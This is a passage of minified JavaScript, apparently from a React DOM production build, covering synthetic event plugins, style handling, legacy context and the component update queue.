i=o.pointerId,Et.set(i,Ot(Et.get(i)||null,e,t,n,r,o)),!0}return!1}(o,e,t,n,r)){_t(e,r),e=dt(e,r,null,t);try{H(pt,e)}finally{ft(e)}}}}function Jt(e,t,n,r){if(null!==(n=Pn(n=ut(r)))){var o=Ze(n);if(null===o)n=null;else{var i=o.tag;if(13===i){if(null!==(n=et(o)))return n;n=null}else if(3===i){if(o.stateNode.hydrate)return 3===o.tag?o.stateNode.containerInfo:null;n=null}else o!==n&&(n=null)}}e=dt(e,r,n,t);try{H(pt,e)}finally{ft(e)}return null}var Zt={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},en=["Webkit","ms","Moz","O"];function tn(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||Zt.hasOwnProperty(e)&&Zt[e]?(""+t).trim():t+"px"}function nn(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=tn(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(Zt).forEach((function(e){en.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Zt[t]=Zt[e]}))}));var rn=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function on(e,t){if(t){if(rn[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(a(137,e,""));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(a(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(a(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(a(62,""))}}function an(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var ln=Le;function un(e,t){var n=Je(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=S[t];for(var r=0;r<t.length;r++)ht(t[r],e,n)}function sn(){}function cn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function fn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function dn(e,t){var n,r=fn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=fn(r)}}function pn(){for(var e=window,t=cn();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=cn((e=t.contentWindow).document)}return t}function hn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var mn=null,vn=null;function yn(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function gn(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var bn="function"==typeof setTimeout?setTimeout:void 0,wn="function"==typeof clearTimeout?clearTimeout:void 0;function xn(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function kn(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var Tn=Math.random().toString(36).slice(2),En="__reactInternalInstance$"+Tn,Sn="__reactEventHandlers$"+Tn,Cn="__reactContainere$"+Tn;function Pn(e){var t=e[En];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Cn]||n[En]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=kn(e);null!==e;){if(n=e[En])return n;e=kn(e)}return t}n=(e=n).parentNode}return null}function Nn(e){return!(e=e[En]||e[Cn])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function _n(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(a(33))}function On(e){return e[Sn]||null}function jn(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function Dn(e,t){var n=e.stateNode;if(!n)return null;var r=h(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(a(231,t,typeof n));return n}function An(e,t,n){(t=Dn(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Ln(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=jn(t);for(t=n.length;0<t--;)An(n[t],"captured",e);for(t=0;t<n.length;t++)An(n[t],"bubbled",e)}}function In(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=Dn(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=rt(n._dispatchListeners,t),n._dispatchInstances=rt(n._dispatchInstances,e))}function Rn(e){e&&e.dispatchConfig.registrationName&&In(e._targetInst,null,e)}function Mn(e){ot(e,Ln)}var Fn=null,zn=null,qn=null;function Hn(){if(qn)return qn;var e,t,n=zn,r=n.length,o="value"in Fn?Fn.value:Fn.textContent,i=o.length;for(e=0;e<r&&n[e]===o[e];e++);var a=r-e;for(t=1;t<=a&&n[r-t]===o[i-t];t++);return qn=o.slice(e,1<t?1-t:void 0)}function Wn(){return!0}function Un(){return!1}function $n(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?Wn:Un,this.isPropagationStopped=Un,this}function Bn(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function Vn(e){if(!(e instanceof this))throw Error(a(279));e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function Qn(e){e.eventPool=[],e.getPooled=Bn,e.release=Vn}o($n.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=Wn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=Wn)},persist:function(){this.isPersistent=Wn},isPersistent:Un,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=Un,this._dispatchInstances=this._dispatchListeners=null}}),$n.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},$n.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var i=new t;return o(i,n.prototype),n.prototype=i,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,Qn(n),n},Qn($n);var Kn=$n.extend({data:null}),Xn=$n.extend({data:null}),Yn=[9,13,27,32],Gn=P&&"CompositionEvent"in window,Jn=null;P&&"documentMode"in document&&(Jn=document.documentMode);var Zn=P&&"TextEvent"in window&&!Jn,er=P&&(!Gn||Jn&&8<Jn&&11>=Jn),tr=String.fromCharCode(32),nr={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},rr=!1;function or(e,t){switch(e){case"keyup":return-1!==Yn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function ir(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var ar=!1;var lr={eventTypes:nr,extractEvents:function(e,t,n,r){var o;if(Gn)e:{switch(e){case"compositionstart":var i=nr.compositionStart;break e;case"compositionend":i=nr.compositionEnd;break e;case"compositionupdate":i=nr.compositionUpdate;break e}i=void 0}else ar?or(e,n)&&(i=nr.compositionEnd):"keydown"===e&&229===n.keyCode&&(i=nr.compositionStart);return i?(er&&"ko"!==n.locale&&(ar||i!==nr.compositionStart?i===nr.compositionEnd&&ar&&(o=Hn()):(zn="value"in(Fn=r)?Fn.value:Fn.textContent,ar=!0)),i=Kn.getPooled(i,t,n,r),o?i.data=o:null!==(o=ir(n))&&(i.data=o),Mn(i),o=i):o=null,(e=Zn?function(e,t){switch(e){case"compositionend":return ir(t);case"keypress":return 32!==t.which?null:(rr=!0,tr);case"textInput":return(e=t.data)===tr&&rr?null:e;default:return null}}(e,n):function(e,t){if(ar)return"compositionend"===e||!Gn&&or(e,t)?(e=Hn(),qn=zn=Fn=null,ar=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return er&&"ko"!==t.locale?null:t.data;default:return null}}(e,n))?((t=Xn.getPooled(nr.beforeInput,t,n,r)).data=e,Mn(t)):t=null,null===o?t:null===t?o:[o,t]}},ur={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function sr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!ur[e.type]:"textarea"===t}var cr={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function fr(e,t,n){return(e=$n.getPooled(cr.change,e,t,n)).type="change",D(n),Mn(e),e}var dr=null,pr=null;function hr(e){lt(e)}function mr(e){if(xe(_n(e)))return e}function vr(e,t){if("change"===e)return t}var yr=!1;function gr(){dr&&(dr.detachEvent("onpropertychange",br),pr=dr=null)}function br(e){if("value"===e.propertyName&&mr(pr))if(e=fr(pr,e,ut(e)),F)lt(e);else{F=!0;try{L(hr,e)}finally{F=!1,q()}}}function wr(e,t,n){"focus"===e?(gr(),pr=n,(dr=t).attachEvent("onpropertychange",br)):"blur"===e&&gr()}function xr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return mr(pr)}function kr(e,t){if("click"===e)return mr(t)}function Tr(e,t){if("input"===e||"change"===e)return mr(t)}P&&(yr=st("input")&&(!document.documentMode||9<document.documentMode));var Er={eventTypes:cr,_isInputEventSupported:yr,extractEvents:function(e,t,n,r){var o=t?_n(t):window,i=o.nodeName&&o.nodeName.toLowerCase();if("select"===i||"input"===i&&"file"===o.type)var a=vr;else if(sr(o))if(yr)a=Tr;else{a=xr;var l=wr}else(i=o.nodeName)&&"input"===i.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=kr);if(a&&(a=a(e,t)))return fr(a,n,r);l&&l(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&Pe(o,"number",o.value)}},Sr=$n.extend({view:null,detail:null}),Cr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Pr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Cr[e])&&!!t[e]}function Nr(){return Pr}var _r=0,Or=0,jr=!1,Dr=!1,Ar=Sr.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:Nr,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=_r;return _r=e.screenX,jr?"mousemove"===e.type?e.screenX-t:0:(jr=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Or;return Or=e.screenY,Dr?"mousemove"===e.type?e.screenY-t:0:(Dr=!0,0)}}),Lr=Ar.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Ir={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Rr={eventTypes:Ir,extractEvents:function(e,t,n,r,o){var i="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(i&&0==(32&o)&&(n.relatedTarget||n.fromElement)||!a&&!i)return null;(i=r.window===r?r:(i=r.ownerDocument)?i.defaultView||i.parentWindow:window,a)?(a=t,null!==(t=(t=n.relatedTarget||n.toElement)?Pn(t):null)&&(t!==Ze(t)||5!==t.tag&&6!==t.tag)&&(t=null)):a=null;if(a===t)return null;if("mouseout"===e||"mouseover"===e)var l=Ar,u=Ir.mouseLeave,s=Ir.mouseEnter,c="mouse";else"pointerout"!==e&&"pointerover"!==e||(l=Lr,u=Ir.pointerLeave,s=Ir.pointerEnter,c="pointer");if(e=null==a?i:_n(a),i=null==t?i:_n(t),(u=l.getPooled(u,a,n,r)).type=c+"leave",u.target=e,u.relatedTarget=i,(n=l.getPooled(s,t,n,r)).type=c+"enter",n.target=i,n.relatedTarget=e,c=t,(r=a)&&c)e:{for(s=c,a=0,e=l=r;e;e=jn(e))a++;for(e=0,t=s;t;t=jn(t))e++;for(;0<a-e;)l=jn(l),a--;for(;0<e-a;)s=jn(s),e--;for(;a--;){if(l===s||l===s.alternate)break e;l=jn(l),s=jn(s)}l=null}else l=null;for(s=l,l=[];r&&r!==s&&(null===(a=r.alternate)||a!==s);)l.push(r),r=jn(r);for(r=[];c&&c!==s&&(null===(a=c.alternate)||a!==s);)r.push(c),c=jn(c);for(c=0;c<l.length;c++)In(l[c],"bubbled",u);for(c=r.length;0<c--;)In(r[c],"captured",n);return 0==(64&o)?[u]:[u,n]}};var Mr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},Fr=Object.prototype.hasOwnProperty;function zr(e,t){if(Mr(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!Fr.call(t,n[r])||!Mr(e[n[r]],t[n[r]]))return!1;return!0}var qr=P&&"documentMode"in document&&11>=document.documentMode,Hr={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Wr=null,Ur=null,$r=null,Br=!1;function Vr(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Br||null==Wr||Wr!==cn(n)?null:("selectionStart"in(n=Wr)&&hn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},$r&&zr($r,n)?null:($r=n,(e=$n.getPooled(Hr.select,Ur,e,t)).type="select",e.target=Wr,Mn(e),e))}var Qr={eventTypes:Hr,extractEvents:function(e,t,n,r,o,i){if(!(i=!(o=i||(r.window===r?r.document:9===r.nodeType?r:r.ownerDocument)))){e:{o=Je(o),i=S.onSelect;for(var a=0;a<i.length;a++)if(!o.has(i[a])){o=!1;break e}o=!0}i=!o}if(i)return null;switch(o=t?_n(t):window,e){case"focus":(sr(o)||"true"===o.contentEditable)&&(Wr=o,Ur=t,$r=null);break;case"blur":$r=Ur=Wr=null;break;case"mousedown":Br=!0;break;case"contextmenu":case"mouseup":case"dragend":return Br=!1,Vr(n,r);case"selectionchange":if(qr)break;case"keydown":case"keyup":return Vr(n,r)}return null}},Kr=$n.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Xr=$n.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Yr=Sr.extend({relatedTarget:null});function Gr(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var Jr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Zr={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},eo=Sr.extend({key:function(e){if(e.key){var t=Jr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=Gr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?Zr[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:Nr,charCode:function(e){return"keypress"===e.type?Gr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?Gr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),to=Ar.extend({dataTransfer:null}),no=Sr.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:Nr}),ro=$n.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),oo=Ar.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),io={eventTypes:Mt,extractEvents:function(e,t,n,r){var o=Ft.get(e);if(!o)return null;switch(e){case"keypress":if(0===Gr(n))return null;case"keydown":case"keyup":e=eo;break;case"blur":case"focus":e=Yr;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Ar;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=to;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=no;break;case Ve:case Qe:case Ke:e=Kr;break;case Xe:e=ro;break;case"scroll":e=Sr;break;case"wheel":e=oo;break;case"copy":case"cut":case"paste":e=Xr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Lr;break;default:e=$n}return Mn(t=e.getPooled(o,t,n,r)),t}};if(g)throw Error(a(101));g=Array.prototype.slice.call("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),w(),h=On,m=Nn,v=_n,C({SimpleEventPlugin:io,EnterLeaveEventPlugin:Rr,ChangeEventPlugin:Er,SelectEventPlugin:Qr,BeforeInputEventPlugin:lr});var ao=[],lo=-1;function uo(e){0>lo||(e.current=ao[lo],ao[lo]=null,lo--)}function so(e,t){lo++,ao[lo]=e.current,e.current=t}var co={},fo={current:co},po={current:!1},ho=co;function mo(e,t){var n=e.type.contextTypes;if(!n)return co;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function vo(e){return null!=(e=e.childContextTypes)}function yo(){uo(po),uo(fo)}function go(e,t,n){if(fo.current!==co)throw Error(a(168));so(fo,t),so(po,n)}function bo(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(a(108,ve(t)||"Unknown",i));return o({},n,{},r)}function wo(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||co,ho=fo.current,so(fo,e),so(po,po.current),!0}function xo(e,t,n){var r=e.stateNode;if(!r)throw Error(a(169));n?(e=bo(e,t,ho),r.__reactInternalMemoizedMergedChildContext=e,uo(po),uo(fo),so(fo,e)):uo(po),so(po,n)}var ko=i.unstable_runWithPriority,To=i.unstable_scheduleCallback,Eo=i.unstable_cancelCallback,So=i.unstable_requestPaint,Co=i.unstable_now,Po=i.unstable_getCurrentPriorityLevel,No=i.unstable_ImmediatePriority,_o=i.unstable_UserBlockingPriority,Oo=i.unstable_NormalPriority,jo=i.unstable_LowPriority,Do=i.unstable_IdlePriority,Ao={},Lo=i.unstable_shouldYield,Io=void 0!==So?So:function(){},Ro=null,Mo=null,Fo=!1,zo=Co(),qo=1e4>zo?Co:function(){return Co()-zo};function Ho(){switch(Po()){case No:return 99;case _o:return 98;case Oo:return 97;case jo:return 96;case Do:return 95;default:throw Error(a(332))}}function Wo(e){switch(e){case 99:return No;case 98:return _o;case 97:return Oo;case 96:return jo;case 95:return Do;default:throw Error(a(332))}}function Uo(e,t){return e=Wo(e),ko(e,t)}function $o(e,t,n){return e=Wo(e),To(e,t,n)}function Bo(e){return null===Ro?(Ro=[e],Mo=To(No,Qo)):Ro.push(e),Ao}function Vo(){if(null!==Mo){var e=Mo;Mo=null,Eo(e)}Qo()}function Qo(){if(!Fo&&null!==Ro){Fo=!0;var e=0;try{var t=Ro;Uo(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),Ro=null}catch(t){throw null!==Ro&&(Ro=Ro.slice(e+1)),To(No,Vo),t}finally{Fo=!1}}}function Ko(e,t,n){return 1073741821-(1+((1073741821-e+t/10)/(n/=10)|0))*n}function Xo(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var Yo={current:null},Go=null,Jo=null,Zo=null;function ei(){Zo=Jo=Go=null}function ti(e){var t=Yo.current;uo(Yo),e.type._context._currentValue=t}function ni(e,t){for(;null!==e;){var n=e.alternate;if(e.childExpirationTime<t)e.childExpirationTime=t,null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t);else{if(!(null!==n&&n.childExpirationTime<t))break;n.childExpirationTime=t}e=e.return}}function ri(e,t){Go=e,Zo=Jo=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(e.expirationTime>=t&&(Oa=!0),e.firstContext=null)}function oi(e,t){if(Zo!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(Zo=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Jo){if(null===Go)throw Error(a(308));Jo=t,Go.dependencies={expirationTime:0,firstContext:t,responders:null}}else Jo=Jo.next=t;return e._currentValue}var ii=!1;function ai(e){e.updateQueue={baseState:e.memoizedState,baseQueue:null,shared:{pending:null},effects:null}}function li(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,baseQueue:e.baseQueue,shared:e.shared,effects:e.effects})}function ui(e,t){return(e={expirationTime:e,suspenseConfig:t,tag:0,payload:null,callback:null,next:null}).next=e}function si(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function ci(e,t){var n=e.alternate;null!==n&&li(n,e),null===(n=(e=e.updateQueue).baseQueue)?(e.baseQueue=t.next=t,t.next=t):(t.next=n.next,n.next=t)}function fi(e,t,n,r){var i=e.updateQueue;ii=!1;var a=i.baseQueue,l=i.shared.pending;if(null!==l){if(null!==a){var u=a.next;a.next=l.next,l.next=u}a=l,i.shared.pending=null,null!==(u=e.alternate)&&(null!==(u=u.updateQueue)&&(u.baseQueue=l))}if(null!==a){u=a.next;var s=i.baseState,c=0,f=null,d=null,p=null;if(null!==u)for(var h=u;;){if((l=h.expirationTime)<r){var m={expirationTime:h.expirationTime,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null};null===p?(d=p=m,f=s):p=p.next=m,l>c&&(c=l)}else{null!==p&&(p=p.next={expirationTime:1073741823,suspenseConfig:h.suspenseConfig,tag:h.tag,payload:h.payload,callback:h.callback,next:null}),iu(l,h.suspenseConfig);e:{var v=e,y=h;switch(l=t,m=n,y.tag){case 1:if("function"==typeof(v=y.payload)){s=v.call(m,s,l);break e}s=v;break e;case 3:v.effectTag=-4097&v.effectTag|64;case 0:if(null==(l="function"==typeof(v=y.payload)?v.call(m,s,l):v))break e;s=o({},s,l);break e;case 2:ii=!0}}null!==h.callback&&(e.effectTag|=32,null===(l=i.effects)?i.effects=[h]:l.push(h))}if(null===(h=h.next)||h===u){if(null===(l=i.shared.pending))break;h=a.next=l.next,l.next=u,i.baseQueue=a=l,i.shared.pending=null}}null===p?f=s:p.next=d,i.baseState=f,i.baseQueue=p,au(c),e.expirationTime=c,e.memoizedState=s}}function di(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],o=r.callback;if(null!==o){if(r.callback=null,r=o,o=n,"function"!=typeof r)throw Error(a(191,r));r.call(o)}}}var pi=Y.ReactCurrentBatchConfig,hi=(new r.Component).refs;function mi(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,0===e.expirationTime&&(e.updateQueue.baseState=n)}var vi={isMounted:function(e){return!!(e=e._reactInternalFiber)&&Ze(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Vl(),o=pi.suspense;(o=ui(r=Ql(r,e,o),o)).payload=t,null!=n&&(o.callback=n),si(e,o),Kl(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Vl(),o=pi.suspense;(o=ui(r=Ql(r,e,o),o)).tag=1,o.payload=t,null!=n&&(o.callback=n),si(e,o),Kl(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Vl(),r=pi.suspense;(r=ui(n=Ql(n,e,r),r)).tag=2,null!=t&&(r.callback=t),si(e,r),Kl(e,n)}};function yi(e,t,n,r,o,i,a){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,a):!t.prototype||!t.prototype.isPureReactComponent||(!zr(n,r)||!zr(o,i))}function gi(e,t,n){var r=!1,o=co,i=t.contextType;return"object"==typeof i&&null!==i?i=oi(i):(o=vo(t)?ho:fo.current,i=(r=null!=(r=t.contextTypes))?mo(e,o):co),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=vi,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=i),t}function bi(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&vi.enqueueReplaceState(t,t.state,null)}function wi(e,t,n,r){var 